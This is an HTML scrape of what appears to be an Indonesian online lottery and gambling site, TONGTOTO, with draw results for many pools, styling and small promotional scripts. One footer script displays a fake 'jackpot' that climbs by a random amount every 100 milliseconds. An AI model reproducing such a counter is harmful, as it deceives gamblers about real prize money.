6</span><span class="results-number">6</span></div><div class="results-detail"><span class="results-pool" >New Grand Prix</span><span class="results-number">1</span></div><div class="results-detail"><span class="results-pool" >Checkmate Rush</span><span class="results-number">1</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >9 Putts</span><span class="results-number">07</span></div><div class="results-detail"><span class="results-pool" >Bounce Roulette</span><span class="results-number">05</span></div><div class="results-detail"><span class="results-pool" >Duel Dice</span><span class="results-number">1r,2b</span></div><div class="results-detail"><span class="results-pool" >24D Jackpot</span><span class="results-number">20</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >12D Thunder</span><span class="results-number">09 255.180</span></div><div class="results-detail"><span class="results-pool" >Dice 6 Fever</span><span class="results-number">3</span></div><div class="results-detail"><span class="results-pool" >Dragon Tiger Wild</span><span class="results-number">tiger</span></div><div class="results-detail"><span class="results-pool" >Europe Baccarat</span><span class="results-number">banker</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Europe Roulette 2</span><span class="results-number">04</span></div><div class="results-detail"><span class="results-pool" >Europe Ceme</span><span class="results-number">player1</span></div><div class="results-detail"><span class="results-pool" >Domino Live</span><span class="results-number">player</span></div><div class="results-detail"><span class="results-pool" >6D Color</span><span class="results-number">5y,6y,1b</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Grand Prix</span><span class="results-number">11,14</span></div><div class="results-detail"><span class="results-pool" >Bingo Roulette</span><span class="results-number">18</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">4D Toto Macau</span><span class="results-number">4508</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">5D Toto Macau</span><span class="results-number">72336</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">King Kong 4D</span><span class="results-number">2511</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">SINGAPORE</span><span class="results-number">2459</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">INDIANA00</span><span class="results-number">0802</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">INDIANA09</span><span class="results-number">8131</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">HONGKONG</span><span class="results-number">8727</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">BULLSEYE</span><span class="results-number">8936</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">CARIBBEAN05</span><span class="results-number">1238</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">SINGAPORE45</span><span class="results-number">1994</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">SYDNEY</span><span class="results-number">5287</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">VIRGINIA</span><span class="results-number">9438</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">CHINA</span><span class="results-number">9042</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">MAGNUM4D</span><span class="results-number">0990</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">NEWJERSEY07</span><span class="results-number">0811</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">7STAR/BOKMA</span><span class="results-number">1956</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">CAROLINA</span><span class="results-number">4715</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TAIWAN</span><span class="results-number">2910</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">PENNSYLVANIA</span><span class="results-number">5534</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">9STAR</span><span class="results-number">2688</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">OREGON1</span><span class="results-number">1990</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Soccer Roulette</span><span class="results-number">24</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Bingo Sicbo</span><span class="results-number">4,5,6</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Sicbo[Dice]</span><span class="results-number"><div class='dicesd-ic' style='background-position:-20px 0px;'></div><div class='dicesd-ic' style='background-position:-60px 0px;'></div><div class='dicesd-ic' style='background-position:-60px 0px;'></div></span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Gong Ball</span><span class="results-number"><div class='gb-ic' style='background-position:-0px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Race Ball</span><span class="results-number">9,10,2,5,6,7,8,4,3,1</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Roulette 2 - Fast</span><span class="results-number">09</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Niu Niu</span><span class="results-number">player1,player3</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">IDN 4 Stand</span><span class="results-number">tie</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Suwit</span><span class="results-number"><div class="swic" style="background-position: 0px 0px;"></div><div class="swic" style="background-position: -110px 0px;"></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Poker Dice</span><span class='results-number'><div class='dice-ic' style='background-position:0px -20px;'></div><div class='dice-ic' style='background-position:-20px -20px;'></div><div class='dice-ic' style='background-position:-100px -20px;'></div><div class='dice-ic' style='background-position:-100px -20px;'></div><div class='dice-ic' style='background-position:-100px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Red White</span><span class="results-number">1,1,1</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Fantan</span><span class="results-number">4</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">3D Shio</span><span class="results-number">rat,dragon,ox</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">12D</span><span class='results-number'><div class='d2412-ic' style='background-position:-80px -40px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">24D</span><span class='results-number'><div class='d2412-ic' style='background-position:-140px 0px;'></div></span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Roulette 1</span><span class="results-number">22</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Head Tail</span><span class='results-number'><div class='ht-ic' style='background-position:-25px 0px;'></div><div class='ht-ic' style='background-position:-0px 0px;'></div><div class='ht-ic' style='background-position:-0px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Baccarat</span><span class="results-number">Player</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Dragon Tiger</span><span class="results-number"><img src='images/nomor/tiger.png' wiDth=20px height=20px></span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Suwit</span><span class="results-number">kertas,jempol</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Poker Dice</span><span class="results-number">1r,1r,2r,5r,6r</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Baccarat 2</span><span class="results-number">player</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Dragon Tiger</span><span class="results-number">tiger</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Sicbo Ball - Fast</span><span class="results-number">5,5,1</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">5D Ball</span><span class="results-number">4,1,6,0,6</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Shio Fights</span><span class="results-number">tian</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Gong Ball Jitu</span><span class="results-number">6,0,J</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">48D</span><span class="results-number">26</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Monopoly</span><span class="results-number"><img src='images/nomor/mp/macao.png' style="height:20px;width:20px;"></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">24Dspin</span><span class='results-number'><div class='d2412-ic' style='background-position:-60px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Oglok</span><span class='results-number'><div class='og-ic' style='background-position:-25px 0px;'></div><div class='og-ic' style='background-position:-25px 0px;'></div><div class='og-ic' style='background-position:-50px 0px;'></div></span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Billiards</span><span class="results-number"><img style="width:26px;" src='images/nomor/bl/11.png' style="height:20px;width:20px;"></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Dice 6</span><span class="results-number"><div class='dicesd-ic' style='background-position:-100px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">New Grand Prix</span><span class="results-number">1</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Checkmate Rush</span><span class="results-number">1</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">9 Putts</span><span class="results-number">07</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Bounce Roulette</span><span class="results-number">05</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Duel Dice</span><span class="results-number">1r,2b</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">24D Jackpot</span><span class="results-number">20</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">12D Thunder</span><span class="results-number">09 255.180</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Dice 6 Fever</span><span class="results-number">3</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Dragon Tiger Wild</span><span class="results-number">tiger</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Baccarat</span><span class="results-number">banker</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Roulette 2</span><span class="results-number">04</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Ceme</span><span class="results-number">player1</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Domino Live</span><span class="results-number">player</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">6D Color</span><span class="results-number">5y,6y,1b</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Grand Prix</span><span class="results-number">11,14</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Bingo Roulette</span><span class="results-number">18</span></div></div>
      </div>
    </div>
  </div>
  <!-- END LAST RESULTS -->

  <!-- LAST WINNER -->
  <div class="results">
    <h4><i class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Berita Terakhir</h4>
    <div class="news-detail"><div class="latest-news"><a href="latest_news.php?id=4917"><p><span style="font-size: 15px; color: gold;"><strong>     📢 JADWAL PASARAN </strong></span></p></a><br><span class="dates">2023-01-02 21:27:11</span></div><div class="latest-news"><a href="latest_news.php?id=4918"></a><br><span class="dates"></span></div><div class="latest-news"><a href="latest_news.php?id=5039"></a><br><span class="dates"></span></div><div class="latest-news"><a href="latest_news.php?id=5041"><p><span style="font-size: 20px; color: rgb(184, 49, 47);"><strong>JADWAL PASARAN TONGTOTO</strong></span></p></a><br><span class="dates">2022-06-26 18:24:01</span></div></div>  </div>
</div>        <!-- BEGIN CONTENT -->
        <input type="hidden" value="4918" id="news-id">
        <div class="col-sm-9 blog-posts" id="content">

        </div>
        <!-- END CONTENT -->
      </div>
    </div>
  </section>
  <!-- END PAGE -->
  <footer id="footer">
  <div class="footer-main">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="widget widget-about">
                        <p>
            <style>
body {
    background: #000000 url(https://snapy.photo/TONG/background.webp) center center no-repeat !important;
    background-attachment: fixed !important;
background-position: top;
     background-size: cover !important;
}
</style>
<style>
    button.btn-theme, .btn.btn-theme {
    background-image: linear-gradient(to bottom, #ff0624 0%, #9d0303 100%);
    color: #fff;
    border-radius: 15px 2px 15px 5px !important;
    }
    .results{
    background-image: -webkit-linear-gradient(top, #ff0700 0%,#c93834 100%);
    border-radius: 30px 1px 30px 1px !important;
    }
    .news-body, .news-head {
    background: linear-gradient(to bottom, #ff0624 0%, #9d0303 100%);
    }
    .news-head{
    border-radius: 1px 1px 1px 50px;
    }
    .news-body{
    border-radius: 1px 1px 50px 1px;
    }
    .blog-sidebar .nav.menu > li > a {
    border-bottom: 1px solid #f60000;
    }
    footer#footer{
    background: url(https://imgsaya.online//me/Yte7OCzXfE.webp) bottom center no-repeat;
    border-top: 1px solid #ffd800;
    color: rgba(255, 255, 255, 1);
    font-weight: 300;
    font-size: 12px;
    border-top-style: groove;
    width: 1170px;
    margin: auto;
    background-color: #000;
    }
    footer#footer .footer-bottom{
    background-color:#9101030f;
    }
    body{
    background-attachment: fixed !important;
    }
    .section .container{
    background: #760101 !important;
    }
    </style>
	<script>
	document.addEventListener('DOMContentLoaded', function() {
		var navbarBrand = document.querySelector('.navbar-fixed-top .navbar-header .navbar-brand');
		if (navbarBrand) {
			navbarBrand.style.background = 'url(https://imgsaya.online//me/YU9LkqPStV.gif) no-repeat';
		} 

	var anchorwa = document.querySelector('a[href="https://api.whatsapp.com/send?phone="]');
	if(anchorwa){
		anchorwa.href="https://myshortly.site/watongtoto";
	}
	});
</script>
<style>
        .bank-status-blink {
            display: flex;
            align-items: center;
            justify-content: center;
            font-family: 'Muli';
            margin: 0px !important;
        }

        .bank-wrapper {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
        }

        .dp_barcode img:hover {
            transform: scale(2) translateX(30px) translateY(-28px);
        }

        .dp_barcode img {
            transition: all 1s ease;
        }
    </style>
    <script>
document.addEventListener("DOMContentLoaded",function(){
    $('<center><div class="item box-middle post-card3"><a href="/" target="_blank"><img title="TONGTOTO" width="100%" src="https://imgsaya.online//me/oTsRju6IPU.gif" alt="TONGTOTO"></a></div><div class="item box-middle post-card3"><a href="/" target="_blank"><img title="TONGTOTO" width="100%" src="https://imgsaya.online//me/vsTiVftxEe.gif" alt="TONGTOTO"></a></div><div class="item box-middle post-card3"><a href="/" target="_blank"><img title="TONGTOTO" width="100%" src="https://imgsaya.online//me/Lp5rf1W23M.gif" alt="TONGTOTO"></a></div></center>').insertBefore("#latest-results");
  },false);
</script>
<style>
.box-middle {
    padding: 0;
    border: 2px groove #dbaf4c;
    margin: 0 5px 10px;
    max-width: 267px;
    display: inline-block;
    text-align: center;
    margin-top: 25px;
    margin-bottom: 15px;
}

.post-card3 {
    position: relative;
    transition: all .3s ease;
    border-radius: 10px
}

.post-card3:hover {
    transform: scale(1.05);
    z-index: 10
}

.post-card3 img {
    border-radius: 10px;
    max-width: 100%;
    height: auto
}

.post-card3 a,
.post-card3 a:hover {
    text-decoration: none;
    color: #f1f1f1
}

.post-card3 .post-overlay {
    position: absolute;
    background-color: transparent;
    width: 100%;
    height: 100%;
    z-index: 5
}

.post-card3-link {
    position: absolute;
    bottom: 0;
    background: #000;
    background: rgba(0, 0, 0, .5);
    color: #f1f1f1;
    width: 100%;
    transition: .5s ease;
    opacity: 0;
    color: #fff;
    font-size: 17px;
    padding: 10px;
    text-align: center;
    border-radius: 0 0 10px 10px;
    font-family: Helvetica, sans-serif
}

.post-card3:hover .post-card3-link {
    opacity: 1
}   
</style>
<style>
        button.btn-theme, .btn.btn-theme, .results .pool-name, button.btn-small, .btn.btn-small, .item.bank{
        background-image: linear-gradient(124deg, #390000 -20%, #490001, #600101, #8b0001, #B41718, #D42C2B, #E97373,#D42C2B,#B41718, #8b0001, #600101, #490001, #390000 120%);
        background-size: 300% 300%;
        animation: background-gold 8s infinite;
           border:1px solid #c00606!important;
    color:white;
    border-radius : 20px;
    }
    @keyframes background-gold {
          0% {
            background-position: 0% 82%;
          }
    
          50% {
            background-position: 100% 0%;
          }
    
          100% {
            background-position: 0% 82%;
          }
        }
    
    .navbar-fixed-top {
        max-width: 1170px !important;
        margin: auto !important;
        }
        .tickercontainer .masking{
        position: relative;
        left: 0px;
        max-width: 1170px !important;
        height: 35px;
        overflow: hidden;
        }
        body {
            background: #000000 url(https://snapy.photo/TONG/background.webp) center center no-repeat !important;
            background-attachment: fixed !important;
        background-position: top !important;
             background-size: cover !important;
        }
		.navbar-fixed-top{
		background: url(https://snapy.photo/TONG/TONGTOTO/header-tongtoto-gold.png) !important;
		background-size: 100% 100% !important;
		background-attachment: fixed !important;
		box-shadow: unset !important
			}
		.navbar-fixed-top .container{
		background-color: transparent !important;
		}
      
        .section .container {
        background: -webkit-linear-gradient(
        left,
        rgba(0, 0, 0, 0) 0%,
        rgba(0, 0, 0, 0) 50%,
        rgba(0, 0, 0, 0) 100%
        ) !important;
        padding: 0 20px 0px 20px !important;
        margin-top: -70px;
        }
      
      
        .slider #progressBar {
        background: transparent !important;
        }
      
        .slider #progressBar #bar {
        background: transparent !important;
        }
      
        .no-top-margin.uppercase {
        display: none;
        }
      
        #footer {
        background-color: rgba(0, 0, 0, 0) !important;
        border-top: 10px solid rgba(255, 0, 0, 0) !important;
        }
      
        #footer .footer-bottom {
        background-color: rgba(0, 0, 0, 0) !important;
        }
      
        .margin-top-15 {
        margin-top: 6px !important;
        }
      
        .col-md-9 {
        margin-top: -75px !important;
        }   
      
        .owl-pagination {
        margin-top: 30px;
        }
      
        footer#footer {
        background-color: #1a1a1a6b;
        border-top: 10px solid #1a1a1a00;
        }
      
        #slide-left {
            position: fixed;
            top: 110px;
            background: #2b2304;
            z-index: 99999;
            width: 210px;
            left: -210px;
            min-height: 180px;
            text-align: center;
            transition: left .4s ease-in-out;
            -o-transition: left .4s ease-in-out;
            -ms-transition: left .4s ease-in-out;
            -moz-transition: left .4s ease-in-out;
            -webkit-transition: left .4s ease-in-out;
        }
      
        #toggle-left {
            font-size: 20px;
            position: absolute;
            z-index: 99999;
            left: 210px;
            text-align: center;
        }
      
        #slide-left:hover {
            left: 0;
        }
      
        .card-toggle {
            padding-top: 10px;
            padding-bottom: 10px;
            width: 210px;
            border: 1px solid #49bae5;
        }
      
        .card-img {
            width: 150px;
            height: auto;
            margin-bottom: 5px;
        }
      
      
        .card-icn {
            width: 150px;
            height: auto;
            margin-bottom: 2px;
        }
      
        a#highlight {
            color: #49bae5;
            animation: blur .9s ease-out infinite;
            text-shadow: 0px 0px 1px #fff, 0px 0px 1px #fff;
        }
      
        @keyframes blur {
            from {
                text-shadow: 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 25px #fff, 0px 0px 5px #fff, 0px 0px 5px #fff, 0px 0px 5px #7B96B8, 0px 0px 5px #7B96B8, 0px 10px 5px #ffffe8, 0px 10px 50px #ffffe8, 0px 10px 100px #e4be0d, 0px 10px 100px #e4be0d, 0px -10px 100px #e4be0d, 0px -10px 100px #e4be0d;
                color: #fff, #fff, #fff, #ffffe8, #fdfebe, #fdff74, #ffe674, #e4be0d;
            };
        }
      
        .panel-heading h2 {
            display: none !important;
        }
      
        .panel-heading .row {
            height: 128px !important;
        }
      
        .wcover {
            width: 650px;
            background: #080808 !important;
            color: #fff;
            padding: 10px;
            display: none;
        }
        a#livedraw {
        color: #fff600;
        animation: blur .9s ease-out infinite;
        text-shadow: 0px 0px 1px #fff, 0px 0px 1px #fff;
        }
      
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(1) { content:url("https://snapy.photo/TONG/TONGTOTO/HONGKONG%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(2) { content:url("https://snapy.photo/TONG/TONGTOTO/TOTO%20MACAU%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(3) { content:url("https://snapy.photo/TONG/TONGTOTO/SYDNEY%20POOLS.png") !important; 
      } 
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(4) { content:url("https://snapy.photo/TONG/TONGTOTO/SINGAPORE%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(5) { content:url("https://snapy.photo/TONG/TONGTOTO/SINGAPORE%2045.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(6) { content:url("https://snapy.photo/TONG/TONGTOTO/VIRGINIA%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(7) { content:url("https://snapy.photo/TONG/TONGTOTO/CARIBBEAN%2005%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(8) { content:url("https://snapy.photo/TONG/TONGTOTO/BULLSEYE%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(9) { content:url("https://snapy.photo/TONG/TONGTOTO/CHINA%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(10) { content:url("https://snapy.photo/TONG/TONGTOTO/INDIANA%2000%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(11) { content:url("https://snapy.photo/TONG/TONGTOTO/INDIANA%2009%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(12) { content:url("https://snapy.photo/TONG/TONGTOTO/KingKong%204D%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(13) { content:url("https://snapy.photo/TONG/TONGTOTO/7STAR%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(14) { content:url("https://snapy.photo/TONG/TONGTOTO/9STAR%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(15) { content:url("https://snapy.photo/TONG/TONGTOTO/CAROLINA%20POOLS.png") !important; 
      }
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(16) { content:url("https://snapy.photo/TONG/TONGTOTO/MAGNUM4D%20POOLS.png") !important; 
      } 
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(17) { content:url("https://snapy.photo/TONG/TONGTOTO/NEWJERSEY%2007%20POOLS.png") !important; 
      } 
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(18) { content:url("https://snapy.photo/TONG/TONGTOTO/OREGON1%20POOLS.png") !important; 
      } 
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(19) { content:url("https://snapy.photo/TONG/TONGTOTO/PENNSYLVANIA%20POOLS.png") !important; 
      } 
      .gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(20) { content:url("https://snapy.photo/TONG/TONGTOTO/TAIWAN%20POOLs.png") !important; 
      } 

    <style>
    
    
    .contactusbg:nth-child(1) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
            color: #fff;
    
    }
    
    
    .contactusbg:nth-child(2) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
            color: #fff;
    
    }
    
    .contactusbg:nth-child(3) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
            color: #fff;
    
    }
    
    .contactusbg:nth-child(4) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
            color: #fff;
    
    }
    
    .contactusbg:nth-child(5) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
        color: #fff;
    
    }
    
    .contactusbg:nth-child(1) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    
    .contactusbg:nth-child(2) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    
    .contactusbg:nth-child(3) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    
    .contactusbg:nth-child(4) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    
    .contactusbg:nth-child(5) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    </style>
    <tr><td>
    <style>
    
    
    .contactusbg:nth-child(1) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
            color: #fff;
    
    }
    
    
    .contactusbg:nth-child(2) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
            color: #fff;
    
    }
    
    .contactusbg:nth-child(3) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
            color: #fff;
    
    }
    
    .contactusbg:nth-child(4) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
            color: #fff;
    
    }
    
    .contactusbg:nth-child(5) a {
        position: relative;
        top: 12px;
        left: 12px;
        text-transform: uppercase;
        font-weight: bold;
        color: #fff;
    
    }
    
    .contactusbg:nth-child(1) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    
    .contactusbg:nth-child(2) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    
    .contactusbg:nth-child(3) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    
    .contactusbg:nth-child(4) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    
    .contactusbg:nth-child(5) a:hover {
    color: #fed804!important;
        background: -webkit-linear-gradient(#fed804, #fed804)!important;
        -webkit-background-clip: text!important;
    }
    </style>
    <script>
    document.addEventListener("DOMContentLoaded",function(){ 

      $('<div class="progresjp"><div><i>IDR </i><i id="jackpot">1910872548</i></div></div>').insertAfter("#latest-results");
          var jackpotElement = document.getElementById('jackpot');

  var currentValue = parseInt(jackpotElement.textContent);
  var incrementAmount = Math.floor(Math.random() * 5000);

  function updateJackpot() {
      currentValue += incrementAmount;

      jackpotElement.textContent = currentValue.toLocaleString();
  }

  setInterval(updateJackpot, 100);
},false);
  </script>
  <style>
			.button-jp {
				background: linear-gradient(to left, #00FFFF, #000000);
				color: #ffffff;
				box-shadow: none;
				border: none;
			}
		
			#close_button {
				color: white;
				float: left;
				font-size: 22px;
				line-height: 10px;
				cursor: pointer;
				transition: 0.5s;
			}
		
			#close_button:hover {
				color: #ffcc00;
			}
		
			 input[type="submit"],
    .buttons {
        border-radius: 40px;
        moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -webkit-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out;
    }
		
			.buttons:hover {
				background-position: 100% 0;
				moz-transition: all .4s ease-in-out;
				-o-transition: all .4s ease-in-out;
				-webkit-transition: all .4s ease-in-out;
				transition: all .4s ease-in-out;
			}
		
			.buttonWrap {
				line-height: 20px;
				padding-bottom: 24px;
				min-width: 43%;
				display: inline-block;
				text-align: center;
				border-radius: 40px;
			}
		
			/* .button-blue,
			.button-green,
			.button-yellow {
				background-image: linear-gradient(to right, #fa0021, #000000);
				box-shadow: none;
				border: none;
				
			} */
			.button-blue,
			.button-green,
			.button-yellow {
				/* background-image: linear-gradient(to right, #fa0021, #000000); */
				background: linear-gradient(to right, #ff4747 4%, #b10a0a 15%, #ff4747 30%, #b10a0a 69%, #ff4747 87%, #b10a0a 92%);
				background-size: 300% 300%;
				animation: warnagerak 8s infinite;
				box-shadow: none;
				border: none;
				text-align: center;
				color: #FFFFFF;
				padding: 10px 26px 10px 26px;
				display: inline-block;
				margin-bottom: 10px;
				font-family: aller;
				font-size: 20px;
			}
		
			.contactField {
				height: 45px;
				padding-left: 45px;
				padding-right: 45px;
				margin-bottom: 0px;
				color: white;
				background: #3b4148;
			}
		
			.page-header {
				background: linear-gradient(to right, #fa0021, FFD700);
			}
		
			.button-orange {
				background-image: linear-gradient(to right, #fa0021, #ffff00);
			}
		
			.buttonlc2 {
				box-shadow: inset 0 -4px 0 rgb(126 114 93);
			}
		.buttonlc2 {
		-webkit-animation: change-color 0.5s ease 0s infinite normal !important;
		animation: change-color 0.5s ease 0s infinite normal !important;
			box-shadow: inset 0 -2px 0 #FFFFFF;
		}
		
		/* .buttong{
			box-shadow: inset 0 -2px 0 #DAA520;
		} */
		
		@-webkit-keyframes change-color {
		 0%{
		  color:black;
		 }
		50% { color:white;
		}
		 100%{
		  color:black;
		 }
		}
			.no-bottom {
				background: url(https://snapy.photo/TONG/background.webp) !important;
				background-size: 100% 100% !important;
				background-attachment: fixed !important;
			}
		
			.inner-wrap {
				background: transparent !important;
				padding: 10px;
			}
		
			.panel-blue {
				background: rgba(0, 0, 0, 0);
				padding: 10px;
				-webkit-border-radius: 4px;
				-moz-border-radius: 4px;
				-ms-border-radius: 4px;
				-o-border-radius: 4px;
				border-radius: 7px;
			}
		
			@media screen and (max-width: 1200px) {
				.results {
					border: solid 1px #ff0000 !important;
					background-color: rgb(0, 0, 0) !important;
					display: inline-block;
					padding: 0 !important;
				}
		
				.inner-wrap .slider{
					display: grid;
					grid-template-columns: 50% auto;
				}
				.pool-name {
					color: #ffffff !important;
					background: linear-gradient(to right, #ff4747 4%, #b10a0a 15%, #ff4747 30%, #b10a0a 69%, #ff4747 87%, #b10a0a 92%);
					background-size: 300% 300%;
					width: 100% !important;
					font-size: 10px !important;
					font-weight: bold !important;
					text-align: center !important;
					padding: .2rem !important;
					animation: warnagerak 8s infinite;
					text-wrap: nowrap;
					border: 2px solid #ff001b !important;
					border-radius: 6px 6px 0 0;
				}

				@keyframes warnagerak{
